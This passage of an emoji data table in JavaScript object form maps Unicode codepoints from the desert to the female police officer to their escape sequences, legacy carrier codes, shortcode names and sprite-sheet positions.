		"1f3dc-fe0f":[["\uD83C\uDFDC\uFE0F","\uD83C\uDFDC"],"","",["desert"],10,7,15,0],
		"1f3dd-fe0f":[["\uD83C\uDFDD\uFE0F","\uD83C\uDFDD"],"","",["desert_island"],10,8,15,0],
		"1f3de-fe0f":[["\uD83C\uDFDE\uFE0F","\uD83C\uDFDE"],"","",["national_park"],10,9,15,0],
		"1f3df-fe0f":[["\uD83C\uDFDF\uFE0F","\uD83C\uDFDF"],"","",["stadium"],10,10,15,0],
		"1f3e0":[["\uD83C\uDFE0"],"\uE036","\uDBB9\uDCB0",["house"],10,11,15,0],
		"1f3e1":[["\uD83C\uDFE1"],"","\uDBB9\uDCB1",["house_with_garden"],10,12,15,0],
		"1f3e2":[["\uD83C\uDFE2"],"\uE038","\uDBB9\uDCB2",["office"],10,13,15,0],
		"1f3e3":[["\uD83C\uDFE3"],"\uE153","\uDBB9\uDCB3",["post_office"],10,14,15,0],
		"1f3e4":[["\uD83C\uDFE4"],"","",["european_post_office"],10,15,15,0],
		"1f3e5":[["\uD83C\uDFE5"],"\uE155","\uDBB9\uDCB4",["hospital"],10,16,15,0],
		"1f3e6":[["\uD83C\uDFE6"],"\uE14D","\uDBB9\uDCB5",["bank"],10,17,15,0],
		"1f3e7":[["\uD83C\uDFE7"],"\uE154","\uDBB9\uDCB6",["atm"],10,18,15,0],
		"1f3e8":[["\uD83C\uDFE8"],"\uE158","\uDBB9\uDCB7",["hotel"],10,19,15,0],
		"1f3e9":[["\uD83C\uDFE9"],"\uE501","\uDBB9\uDCB8",["love_hotel"],10,20,15,0],
		"1f3ea":[["\uD83C\uDFEA"],"\uE156","\uDBB9\uDCB9",["convenience_store"],10,21,15,0],
		"1f3eb":[["\uD83C\uDFEB"],"\uE157","\uDBB9\uDCBA",["school"],10,22,15,0],
		"1f3ec":[["\uD83C\uDFEC"],"\uE504","\uDBB9\uDCBD",["department_store"],10,23,15,0],
		"1f3ed":[["\uD83C\uDFED"],"\uE508","\uDBB9\uDCC0",["factory"],10,24,15,0],
		"1f3ee":[["\uD83C\uDFEE"],"","\uDBB9\uDCC2",["izakaya_lantern","lantern"],10,25,15,0],
		"1f3ef":[["\uD83C\uDFEF"],"\uE505","\uDBB9\uDCBE",["japanese_castle"],10,26,15,0],
		"1f3f0":[["\uD83C\uDFF0"],"\uE506","\uDBB9\uDCBF",["european_castle"],10,27,15,0],
		"1f3f3-fe0f-200d-1f308":[["\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08","\uD83C\uDFF3\u200D\uD83C\uDF08"],"","",["rainbow-flag"],10,28,15,0],
		"1f3f3-fe0f-200d-26a7-fe0f":[["\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F"],"","",["transgender_flag"],10,29,7,0],
		"1f3f3-fe0f":[["\uD83C\uDFF3\uFE0F","\uD83C\uDFF3"],"","",["waving_white_flag"],10,30,15,0],
		"1f3f4-200d-2620-fe0f":[["\uD83C\uDFF4\u200D\u2620\uFE0F","\uD83C\uDFF4\u200D\u2620"],"","",["pirate_flag"],10,31,15,0],
		"1f3f4-e0067-e0062-e0065-e006e-e0067-e007f":[["\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F"],"","",["flag-england"],10,32,15,0],
		"1f3f4-e0067-e0062-e0073-e0063-e0074-e007f":[["\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74\uDB40\uDC7F"],"","",["flag-scotland"],10,33,15,0],
		"1f3f4-e0067-e0062-e0077-e006c-e0073-e007f":[["\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73\uDB40\uDC7F"],"","",["flag-wales"],10,34,15,0],
		"1f3f4":[["\uD83C\uDFF4"],"","",["waving_black_flag"],10,35,15,0],
		"1f3f5-fe0f":[["\uD83C\uDFF5\uFE0F","\uD83C\uDFF5"],"","",["rosette"],10,36,15,0],
		"1f3f7-fe0f":[["\uD83C\uDFF7\uFE0F","\uD83C\uDFF7"],"","",["label"],10,37,15,0],
		"1f3f8":[["\uD83C\uDFF8"],"","",["badminton_racquet_and_shuttlecock"],10,38,15,0],
		"1f3f9":[["\uD83C\uDFF9"],"","",["bow_and_arrow"],10,39,15,0],
		"1f3fa":[["\uD83C\uDFFA"],"","",["amphora"],10,40,15,0],
		"1f3fb":[["\uD83C\uDFFB"],"","",["skin-tone-2"],10,41,15,0],
		"1f3fc":[["\uD83C\uDFFC"],"","",["skin-tone-3"],10,42,15,0],
		"1f3fd":[["\uD83C\uDFFD"],"","",["skin-tone-4"],10,43,15,0],
		"1f3fe":[["\uD83C\uDFFE"],"","",["skin-tone-5"],10,44,15,0],
		"1f3ff":[["\uD83C\uDFFF"],"","",["skin-tone-6"],10,45,15,0],
		"1f400":[["\uD83D\uDC00"],"","",["rat"],10,46,15,0],
		"1f401":[["\uD83D\uDC01"],"","",["mouse2"],10,47,15,0],
		"1f402":[["\uD83D\uDC02"],"","",["ox"],10,48,15,0],
		"1f403":[["\uD83D\uDC03"],"","",["water_buffalo"],10,49,15,0],
		"1f404":[["\uD83D\uDC04"],"","",["cow2"],10,50,15,0],
		"1f405":[["\uD83D\uDC05"],"","",["tiger2"],10,51,15,0],
		"1f406":[["\uD83D\uDC06"],"","",["leopard"],10,52,15,0],
		"1f407":[["\uD83D\uDC07"],"","",["rabbit2"],10,53,15,0],
		"1f408-200d-2b1b":[["\uD83D\uDC08\u200D\u2B1B"],"","",["black_cat"],10,54,15,0],
		"1f408":[["\uD83D\uDC08"],"","",["cat2"],10,55,15,0],
		"1f409":[["\uD83D\uDC09"],"","",["dragon"],10,56,15,0],
		"1f40a":[["\uD83D\uDC0A"],"","",["crocodile"],10,57,15,0],
		"1f40b":[["\uD83D\uDC0B"],"","",["whale2"],10,58,15,0],
		"1f40c":[["\uD83D\uDC0C"],"","\uDBB8\uDDB9",["snail"],10,59,15,0],
		"1f40d":[["\uD83D\uDC0D"],"\uE52D","\uDBB8\uDDD3",["snake"],10,60,15,0],
		"1f40e":[["\uD83D\uDC0E"],"\uE134","\uDBB9\uDFDC",["racehorse"],11,0,15,0],
		"1f40f":[["\uD83D\uDC0F"],"","",["ram"],11,1,15,0],
		"1f410":[["\uD83D\uDC10"],"","",["goat"],11,2,15,0],
		"1f411":[["\uD83D\uDC11"],"\uE529","\uDBB8\uDDCF",["sheep"],11,3,15,0],
		"1f412":[["\uD83D\uDC12"],"\uE528","\uDBB8\uDDCE",["monkey"],11,4,15,0],
		"1f413":[["\uD83D\uDC13"],"","",["rooster"],11,5,15,0],
		"1f414":[["\uD83D\uDC14"],"\uE52E","\uDBB8\uDDD4",["chicken"],11,6,15,0],
		"1f415-200d-1f9ba":[["\uD83D\uDC15\u200D\uD83E\uDDBA"],"","",["service_dog"],11,7,15,0],
		"1f415":[["\uD83D\uDC15"],"","",["dog2"],11,8,15,0],
		"1f416":[["\uD83D\uDC16"],"","",["pig2"],11,9,15,0],
		"1f417":[["\uD83D\uDC17"],"\uE52F","\uDBB8\uDDD5",["boar"],11,10,15,0],
		"1f418":[["\uD83D\uDC18"],"\uE526","\uDBB8\uDDCC",["elephant"],11,11,15,0],
		"1f419":[["\uD83D\uDC19"],"\uE10A","\uDBB8\uDDC5",["octopus"],11,12,15,0],
		"1f41a":[["\uD83D\uDC1A"],"\uE441","\uDBB8\uDDC6",["shell"],11,13,15,0],
		"1f41b":[["\uD83D\uDC1B"],"\uE525","\uDBB8\uDDCB",["bug"],11,14,15,0],
		"1f41c":[["\uD83D\uDC1C"],"","\uDBB8\uDDDA",["ant"],11,15,15,0],
		"1f41d":[["\uD83D\uDC1D"],"","\uDBB8\uDDE1",["bee","honeybee"],11,16,15,0],
		"1f41e":[["\uD83D\uDC1E"],"","\uDBB8\uDDE2",["ladybug","lady_beetle"],11,17,15,0],
		"1f41f":[["\uD83D\uDC1F"],"\uE019","\uDBB8\uDDBD",["fish"],11,18,15,0],
		"1f420":[["\uD83D\uDC20"],"\uE522","\uDBB8\uDDC9",["tropical_fish"],11,19,15,0],
		"1f421":[["\uD83D\uDC21"],"","\uDBB8\uDDD9",["blowfish"],11,20,15,0],
		"1f422":[["\uD83D\uDC22"],"","\uDBB8\uDDDC",["turtle"],11,21,15,0],
		"1f423":[["\uD83D\uDC23"],"","\uDBB8\uDDDD",["hatching_chick"],11,22,15,0],
		"1f424":[["\uD83D\uDC24"],"\uE523","\uDBB8\uDDBA",["baby_chick"],11,23,15,0],
		"1f425":[["\uD83D\uDC25"],"","\uDBB8\uDDBB",["hatched_chick"],11,24,15,0],
		"1f426-200d-2b1b":[["\uD83D\uDC26\u200D\u2B1B"],"","",["black_bird"],11,25,3,0],
		"1f426":[["\uD83D\uDC26"],"\uE521","\uDBB8\uDDC8",["bird"],11,26,15,0],
		"1f427":[["\uD83D\uDC27"],"\uE055","\uDBB8\uDDBC",["penguin"],11,27,15,0],
		"1f428":[["\uD83D\uDC28"],"\uE527","\uDBB8\uDDCD",["koala"],11,28,15,0],
		"1f429":[["\uD83D\uDC29"],"","\uDBB8\uDDD8",["poodle"],11,29,15,0],
		"1f42a":[["\uD83D\uDC2A"],"","",["dromedary_camel"],11,30,15,0],
		"1f42b":[["\uD83D\uDC2B"],"\uE530","\uDBB8\uDDD6",["camel"],11,31,15,0],
		"1f42c":[["\uD83D\uDC2C"],"\uE520","\uDBB8\uDDC7",["dolphin","flipper"],11,32,15,0],
		"1f42d":[["\uD83D\uDC2D"],"\uE053","\uDBB8\uDDC2",["mouse"],11,33,15,0],
		"1f42e":[["\uD83D\uDC2E"],"\uE52B","\uDBB8\uDDD1",["cow"],11,34,15,0],
		"1f42f":[["\uD83D\uDC2F"],"\uE050","\uDBB8\uDDC0",["tiger"],11,35,15,0],
		"1f430":[["\uD83D\uDC30"],"\uE52C","\uDBB8\uDDD2",["rabbit"],11,36,15,0],
		"1f431":[["\uD83D\uDC31"],"\uE04F","\uDBB8\uDDB8",["cat"],11,37,15,0],
		"1f432":[["\uD83D\uDC32"],"","\uDBB8\uDDDE",["dragon_face"],11,38,15,0],
		"1f433":[["\uD83D\uDC33"],"\uE054","\uDBB8\uDDC3",["whale"],11,39,15,0],
		"1f434":[["\uD83D\uDC34"],"\uE01A","\uDBB8\uDDBE",["horse"],11,40,15,0],
		"1f435":[["\uD83D\uDC35"],"\uE109","\uDBB8\uDDC4",["monkey_face"],11,41,15,0],
		"1f436":[["\uD83D\uDC36"],"\uE052","\uDBB8\uDDB7",["dog"],11,42,15,0],
		"1f437":[["\uD83D\uDC37"],"\uE10B","\uDBB8\uDDBF",["pig"],11,43,15,0],
		"1f438":[["\uD83D\uDC38"],"\uE531","\uDBB8\uDDD7",["frog"],11,44,15,0],
		"1f439":[["\uD83D\uDC39"],"\uE524","\uDBB8\uDDCA",["hamster"],11,45,15,0],
		"1f43a":[["\uD83D\uDC3A"],"\uE52A","\uDBB8\uDDD0",["wolf"],11,46,15,0],
		"1f43b-200d-2744-fe0f":[["\uD83D\uDC3B\u200D\u2744\uFE0F","\uD83D\uDC3B\u200D\u2744"],"","",["polar_bear"],11,47,15,0],
		"1f43b":[["\uD83D\uDC3B"],"\uE051","\uDBB8\uDDC1",["bear"],11,48,15,0],
		"1f43c":[["\uD83D\uDC3C"],"","\uDBB8\uDDDF",["panda_face"],11,49,15,0],
		"1f43d":[["\uD83D\uDC3D"],"","\uDBB8\uDDE0",["pig_nose"],11,50,15,0],
		"1f43e":[["\uD83D\uDC3E"],"","\uDBB8\uDDDB",["feet","paw_prints"],11,51,15,0],
		"1f43f-fe0f":[["\uD83D\uDC3F\uFE0F","\uD83D\uDC3F"],"","",["chipmunk"],11,52,15,0],
		"1f440":[["\uD83D\uDC40"],"\uE419","\uDBB8\uDD90",["eyes"],11,53,15,0],
		"1f441-fe0f-200d-1f5e8-fe0f":[["\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8\uFE0F"],"","",["eye-in-speech-bubble"],11,54,7,0],
		"1f441-fe0f":[["\uD83D\uDC41\uFE0F","\uD83D\uDC41"],"","",["eye"],11,55,15,0],
		"1f442":[["\uD83D\uDC42"],"\uE41B","\uDBB8\uDD91",["ear"],11,56,15,0],
		"1f443":[["\uD83D\uDC43"],"\uE41A","\uDBB8\uDD92",["nose"],12,1,15,0],
		"1f444":[["\uD83D\uDC44"],"\uE41C","\uDBB8\uDD93",["lips"],12,7,15,0],
		"1f445":[["\uD83D\uDC45"],"","\uDBB8\uDD94",["tongue"],12,8,15,0],
		"1f446":[["\uD83D\uDC46"],"\uE22E","\uDBBA\uDF99",["point_up_2"],12,9,15,0],
		"1f447":[["\uD83D\uDC47"],"\uE22F","\uDBBA\uDF9A",["point_down"],12,15,15,0],
		"1f448":[["\uD83D\uDC48"],"\uE230","\uDBBA\uDF9B",["point_left"],12,21,15,0],
		"1f449":[["\uD83D\uDC49"],"\uE231","\uDBBA\uDF9C",["point_right"],12,27,15,0],
		"1f44a":[["\uD83D\uDC4A"],"\uE00D","\uDBBA\uDF96",["facepunch","punch"],12,33,15,0],
		"1f44b":[["\uD83D\uDC4B"],"\uE41E","\uDBBA\uDF9D",["wave"],12,39,15,0],
		"1f44c":[["\uD83D\uDC4C"],"\uE420","\uDBBA\uDF9F",["ok_hand"],12,45,15,0],
		"1f44d":[["\uD83D\uDC4D"],"\uE00E","\uDBBA\uDF97",["+1","thumbsup"],12,51,15,0],
		"1f44e":[["\uD83D\uDC4E"],"\uE421","\uDBBA\uDFA0",["-1","thumbsdown"],12,57,15,0],
		"1f44f":[["\uD83D\uDC4F"],"\uE41F","\uDBBA\uDF9E",["clap"],13,2,15,0],
		"1f450":[["\uD83D\uDC50"],"\uE422","\uDBBA\uDFA1",["open_hands"],13,8,15,0],
		"1f451":[["\uD83D\uDC51"],"\uE10E","\uDBB9\uDCD1",["crown"],13,14,15,0],
		"1f452":[["\uD83D\uDC52"],"\uE318","\uDBB9\uDCD4",["womans_hat"],13,15,15,0],
		"1f453":[["\uD83D\uDC53"],"","\uDBB9\uDCCE",["eyeglasses"],13,16,15,0],
		"1f454":[["\uD83D\uDC54"],"\uE302","\uDBB9\uDCD3",["necktie"],13,17,15,0],
		"1f455":[["\uD83D\uDC55"],"\uE006","\uDBB9\uDCCF",["shirt","tshirt"],13,18,15,0],
		"1f456":[["\uD83D\uDC56"],"","\uDBB9\uDCD0",["jeans"],13,19,15,0],
		"1f457":[["\uD83D\uDC57"],"\uE319","\uDBB9\uDCD5",["dress"],13,20,15,0],
		"1f458":[["\uD83D\uDC58"],"\uE321","\uDBB9\uDCD9",["kimono"],13,21,15,0],
		"1f459":[["\uD83D\uDC59"],"\uE322","\uDBB9\uDCDA",["bikini"],13,22,15,0],
		"1f45a":[["\uD83D\uDC5A"],"","\uDBB9\uDCDB",["womans_clothes"],13,23,15,0],
		"1f45b":[["\uD83D\uDC5B"],"","\uDBB9\uDCDC",["purse"],13,24,15,0],
		"1f45c":[["\uD83D\uDC5C"],"\uE323","\uDBB9\uDCF0",["handbag"],13,25,15,0],
		"1f45d":[["\uD83D\uDC5D"],"","\uDBB9\uDCF1",["pouch"],13,26,15,0],
		"1f45e":[["\uD83D\uDC5E"],"","\uDBB9\uDCCC",["mans_shoe","shoe"],13,27,15,0],
		"1f45f":[["\uD83D\uDC5F"],"\uE007","\uDBB9\uDCCD",["athletic_shoe"],13,28,15,0],
		"1f460":[["\uD83D\uDC60"],"\uE13E","\uDBB9\uDCD6",["high_heel"],13,29,15,0],
		"1f461":[["\uD83D\uDC61"],"\uE31A","\uDBB9\uDCD7",["sandal"],13,30,15,0],
		"1f462":[["\uD83D\uDC62"],"\uE31B","\uDBB9\uDCD8",["boot"],13,31,15,0],
		"1f463":[["\uD83D\uDC63"],"\uE536","\uDBB9\uDD53",["footprints"],13,32,15,0],
		"1f464":[["\uD83D\uDC64"],"","\uDBB8\uDD9A",["bust_in_silhouette"],13,33,15,0],
		"1f465":[["\uD83D\uDC65"],"","",["busts_in_silhouette"],13,34,15,0],
		"1f466":[["\uD83D\uDC66"],"\uE001","\uDBB8\uDD9B",["boy"],13,35,15,0],
		"1f467":[["\uD83D\uDC67"],"\uE002","\uDBB8\uDD9C",["girl"],13,41,15,0],
		"1f468-200d-1f33e":[["\uD83D\uDC68\u200D\uD83C\uDF3E"],"","",["male-farmer"],13,47,15,0],
		"1f468-200d-1f373":[["\uD83D\uDC68\u200D\uD83C\uDF73"],"","",["male-cook"],13,53,15,0],
		"1f468-200d-1f37c":[["\uD83D\uDC68\u200D\uD83C\uDF7C"],"","",["man_feeding_baby"],13,59,15,0],
		"1f468-200d-1f393":[["\uD83D\uDC68\u200D\uD83C\uDF93"],"","",["male-student"],14,4,15,0],
		"1f468-200d-1f3a4":[["\uD83D\uDC68\u200D\uD83C\uDFA4"],"","",["male-singer"],14,10,15,0],
		"1f468-200d-1f3a8":[["\uD83D\uDC68\u200D\uD83C\uDFA8"],"","",["male-artist"],14,16,15,0],
		"1f468-200d-1f3eb":[["\uD83D\uDC68\u200D\uD83C\uDFEB"],"","",["male-teacher"],14,22,15,0],
		"1f468-200d-1f3ed":[["\uD83D\uDC68\u200D\uD83C\uDFED"],"","",["male-factory-worker"],14,28,15,0],
		"1f468-200d-1f466-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC66\u200D\uD83D\uDC66"],"","",["man-boy-boy"],14,34,15,0],
		"1f468-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC66"],"","",["man-boy"],14,35,15,0],
		"1f468-200d-1f467-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC67\u200D\uD83D\uDC66"],"","",["man-girl-boy"],14,36,15,0],
		"1f468-200d-1f467-200d-1f467":[["\uD83D\uDC68\u200D\uD83D\uDC67\u200D\uD83D\uDC67"],"","",["man-girl-girl"],14,37,15,0],
		"1f468-200d-1f467":[["\uD83D\uDC68\u200D\uD83D\uDC67"],"","",["man-girl"],14,38,15,0],
		"1f468-200d-1f468-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC66"],"","",["man-man-boy"],14,39,15,0],
		"1f468-200d-1f468-200d-1f466-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC66\u200D\uD83D\uDC66"],"","",["man-man-boy-boy"],14,40,15,0],
		"1f468-200d-1f468-200d-1f467":[["\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC67"],"","",["man-man-girl"],14,41,15,0],
		"1f468-200d-1f468-200d-1f467-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC67\u200D\uD83D\uDC66"],"","",["man-man-girl-boy"],14,42,15,0],
		"1f468-200d-1f468-200d-1f467-200d-1f467":[["\uD83D\uDC68\u200D\uD83D\uDC68\u200D\uD83D\uDC67\u200D\uD83D\uDC67"],"","",["man-man-girl-girl"],14,43,15,0],
		"1f468-200d-1f469-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC66","\uD83D\uDC6A"],"","",["man-woman-boy","family"],14,44,15,0],
		"1f468-200d-1f469-200d-1f466-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66"],"","",["man-woman-boy-boy"],14,45,15,0],
		"1f468-200d-1f469-200d-1f467":[["\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC67"],"","",["man-woman-girl"],14,46,15,0],
		"1f468-200d-1f469-200d-1f467-200d-1f466":[["\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC66"],"","",["man-woman-girl-boy"],14,47,15,0],
		"1f468-200d-1f469-200d-1f467-200d-1f467":[["\uD83D\uDC68\u200D\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC67"],"","",["man-woman-girl-girl"],14,48,15,0],
		"1f468-200d-1f4bb":[["\uD83D\uDC68\u200D\uD83D\uDCBB"],"","",["male-technologist"],14,49,15,0],
		"1f468-200d-1f4bc":[["\uD83D\uDC68\u200D\uD83D\uDCBC"],"","",["male-office-worker"],14,55,15,0],
		"1f468-200d-1f527":[["\uD83D\uDC68\u200D\uD83D\uDD27"],"","",["male-mechanic"],15,0,15,0],
		"1f468-200d-1f52c":[["\uD83D\uDC68\u200D\uD83D\uDD2C"],"","",["male-scientist"],15,6,15,0],
		"1f468-200d-1f680":[["\uD83D\uDC68\u200D\uD83D\uDE80"],"","",["male-astronaut"],15,12,15,0],
		"1f468-200d-1f692":[["\uD83D\uDC68\u200D\uD83D\uDE92"],"","",["male-firefighter"],15,18,15,0],
		"1f468-200d-1f9af":[["\uD83D\uDC68\u200D\uD83E\uDDAF"],"","",["man_with_probing_cane"],15,24,15,0],
		"1f468-200d-1f9b0":[["\uD83D\uDC68\u200D\uD83E\uDDB0"],"","",["red_haired_man"],15,30,15,0],
		"1f468-200d-1f9b1":[["\uD83D\uDC68\u200D\uD83E\uDDB1"],"","",["curly_haired_man"],15,36,15,0],
		"1f468-200d-1f9b2":[["\uD83D\uDC68\u200D\uD83E\uDDB2"],"","",["bald_man"],15,42,15,0],
		"1f468-200d-1f9b3":[["\uD83D\uDC68\u200D\uD83E\uDDB3"],"","",["white_haired_man"],15,48,15,0],
		"1f468-200d-1f9bc":[["\uD83D\uDC68\u200D\uD83E\uDDBC"],"","",["man_in_motorized_wheelchair"],15,54,15,0],
		"1f468-200d-1f9bd":[["\uD83D\uDC68\u200D\uD83E\uDDBD"],"","",["man_in_manual_wheelchair"],15,60,15,0],
		"1f468-200d-2695-fe0f":[["\uD83D\uDC68\u200D\u2695\uFE0F","\uD83D\uDC68\u200D\u2695"],"","",["male-doctor"],16,5,15,0],
		"1f468-200d-2696-fe0f":[["\uD83D\uDC68\u200D\u2696\uFE0F","\uD83D\uDC68\u200D\u2696"],"","",["male-judge"],16,11,15,0],
		"1f468-200d-2708-fe0f":[["\uD83D\uDC68\u200D\u2708\uFE0F","\uD83D\uDC68\u200D\u2708"],"","",["male-pilot"],16,17,15,0],
		"1f468-200d-2764-fe0f-200d-1f468":[["\uD83D\uDC68\u200D\u2764\uFE0F\u200D\uD83D\uDC68","\uD83D\uDC68\u200D\u2764\u200D\uD83D\uDC68"],"","",["man-heart-man"],16,23,15,0],
		"1f468-200d-2764-fe0f-200d-1f48b-200d-1f468":[["\uD83D\uDC68\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68","\uD83D\uDC68\u200D\u2764\u200D\uD83D\uDC8B\u200D\uD83D\uDC68"],"","",["man-kiss-man"],16,49,15,0],
		"1f468":[["\uD83D\uDC68"],"\uE004","\uDBB8\uDD9D",["man"],17,14,15,0],
		"1f469-200d-1f33e":[["\uD83D\uDC69\u200D\uD83C\uDF3E"],"","",["female-farmer"],17,20,15,0],
		"1f469-200d-1f373":[["\uD83D\uDC69\u200D\uD83C\uDF73"],"","",["female-cook"],17,26,15,0],
		"1f469-200d-1f37c":[["\uD83D\uDC69\u200D\uD83C\uDF7C"],"","",["woman_feeding_baby"],17,32,15,0],
		"1f469-200d-1f393":[["\uD83D\uDC69\u200D\uD83C\uDF93"],"","",["female-student"],17,38,15,0],
		"1f469-200d-1f3a4":[["\uD83D\uDC69\u200D\uD83C\uDFA4"],"","",["female-singer"],17,44,15,0],
		"1f469-200d-1f3a8":[["\uD83D\uDC69\u200D\uD83C\uDFA8"],"","",["female-artist"],17,50,15,0],
		"1f469-200d-1f3eb":[["\uD83D\uDC69\u200D\uD83C\uDFEB"],"","",["female-teacher"],17,56,15,0],
		"1f469-200d-1f3ed":[["\uD83D\uDC69\u200D\uD83C\uDFED"],"","",["female-factory-worker"],18,1,15,0],
		"1f469-200d-1f466-200d-1f466":[["\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66"],"","",["woman-boy-boy"],18,7,15,0],
		"1f469-200d-1f466":[["\uD83D\uDC69\u200D\uD83D\uDC66"],"","",["woman-boy"],18,8,15,0],
		"1f469-200d-1f467-200d-1f466":[["\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC66"],"","",["woman-girl-boy"],18,9,15,0],
		"1f469-200d-1f467-200d-1f467":[["\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC67"],"","",["woman-girl-girl"],18,10,15,0],
		"1f469-200d-1f467":[["\uD83D\uDC69\u200D\uD83D\uDC67"],"","",["woman-girl"],18,11,15,0],
		"1f469-200d-1f469-200d-1f466":[["\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC66"],"","",["woman-woman-boy"],18,12,15,0],
		"1f469-200d-1f469-200d-1f466-200d-1f466":[["\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66"],"","",["woman-woman-boy-boy"],18,13,15,0],
		"1f469-200d-1f469-200d-1f467":[["\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67"],"","",["woman-woman-girl"],18,14,15,0],
		"1f469-200d-1f469-200d-1f467-200d-1f466":[["\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC66"],"","",["woman-woman-girl-boy"],18,15,15,0],
		"1f469-200d-1f469-200d-1f467-200d-1f467":[["\uD83D\uDC69\u200D\uD83D\uDC69\u200D\uD83D\uDC67\u200D\uD83D\uDC67"],"","",["woman-woman-girl-girl"],18,16,15,0],
		"1f469-200d-1f4bb":[["\uD83D\uDC69\u200D\uD83D\uDCBB"],"","",["female-technologist"],18,17,15,0],
		"1f469-200d-1f4bc":[["\uD83D\uDC69\u200D\uD83D\uDCBC"],"","",["female-office-worker"],18,23,15,0],
		"1f469-200d-1f527":[["\uD83D\uDC69\u200D\uD83D\uDD27"],"","",["female-mechanic"],18,29,15,0],
		"1f469-200d-1f52c":[["\uD83D\uDC69\u200D\uD83D\uDD2C"],"","",["female-scientist"],18,35,15,0],
		"1f469-200d-1f680":[["\uD83D\uDC69\u200D\uD83D\uDE80"],"","",["female-astronaut"],18,41,15,0],
		"1f469-200d-1f692":[["\uD83D\uDC69\u200D\uD83D\uDE92"],"","",["female-firefighter"],18,47,15,0],
		"1f469-200d-1f9af":[["\uD83D\uDC69\u200D\uD83E\uDDAF"],"","",["woman_with_probing_cane"],18,53,15,0],
		"1f469-200d-1f9b0":[["\uD83D\uDC69\u200D\uD83E\uDDB0"],"","",["red_haired_woman"],18,59,15,0],
		"1f469-200d-1f9b1":[["\uD83D\uDC69\u200D\uD83E\uDDB1"],"","",["curly_haired_woman"],19,4,15,0],
		"1f469-200d-1f9b2":[["\uD83D\uDC69\u200D\uD83E\uDDB2"],"","",["bald_woman"],19,10,15,0],
		"1f469-200d-1f9b3":[["\uD83D\uDC69\u200D\uD83E\uDDB3"],"","",["white_haired_woman"],19,16,15,0],
		"1f469-200d-1f9bc":[["\uD83D\uDC69\u200D\uD83E\uDDBC"],"","",["woman_in_motorized_wheelchair"],19,22,15,0],
		"1f469-200d-1f9bd":[["\uD83D\uDC69\u200D\uD83E\uDDBD"],"","",["woman_in_manual_wheelchair"],19,28,15,0],
		"1f469-200d-2695-fe0f":[["\uD83D\uDC69\u200D\u2695\uFE0F","\uD83D\uDC69\u200D\u2695"],"","",["female-doctor"],19,34,15,0],
		"1f469-200d-2696-fe0f":[["\uD83D\uDC69\u200D\u2696\uFE0F","\uD83D\uDC69\u200D\u2696"],"","",["female-judge"],19,40,15,0],
		"1f469-200d-2708-fe0f":[["\uD83D\uDC69\u200D\u2708\uFE0F","\uD83D\uDC69\u200D\u2708"],"","",["female-pilot"],19,46,15,0],
		"1f469-200d-2764-fe0f-200d-1f468":[["\uD83D\uDC69\u200D\u2764\uFE0F\u200D\uD83D\uDC68","\uD83D\uDC69\u200D\u2764\u200D\uD83D\uDC68"],"","",["woman-heart-man"],19,52,15,0],
		"1f469-200d-2764-fe0f-200d-1f469":[["\uD83D\uDC69\u200D\u2764\uFE0F\u200D\uD83D\uDC69","\uD83D\uDC69\u200D\u2764\u200D\uD83D\uDC69"],"","",["woman-heart-woman"],20,17,15,0],
		"1f469-200d-2764-fe0f-200d-1f48b-200d-1f468":[["\uD83D\uDC69\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC68","\uD83D\uDC69\u200D\u2764\u200D\uD83D\uDC8B\u200D\uD83D\uDC68"],"","",["woman-kiss-man"],20,43,15,0],
		"1f469-200d-2764-fe0f-200d-1f48b-200d-1f469":[["\uD83D\uDC69\u200D\u2764\uFE0F\u200D\uD83D\uDC8B\u200D\uD83D\uDC69","\uD83D\uDC69\u200D\u2764\u200D\uD83D\uDC8B\u200D\uD83D\uDC69"],"","",["woman-kiss-woman"],21,8,15,0],
		"1f469":[["\uD83D\uDC69"],"\uE005","\uDBB8\uDD9E",["woman"],21,34,15,0],
		"1f46b":[["\uD83D\uDC6B"],"\uE428","\uDBB8\uDDA0",["man_and_woman_holding_hands","woman_and_man_holding_hands","couple"],21,41,15,0],
		"1f46c":[["\uD83D\uDC6C"],"","",["two_men_holding_hands","men_holding_hands"],22,6,15,0],
		"1f46d":[["\uD83D\uDC6D"],"","",["two_women_holding_hands","women_holding_hands"],22,32,15,0],
		"1f46e-200d-2640-fe0f":[["\uD83D\uDC6E\u200D\u2640\uFE0F","\uD83D\uDC6E\u200D\u2640"],"","",["female-police-officer"],22,58,15,0],
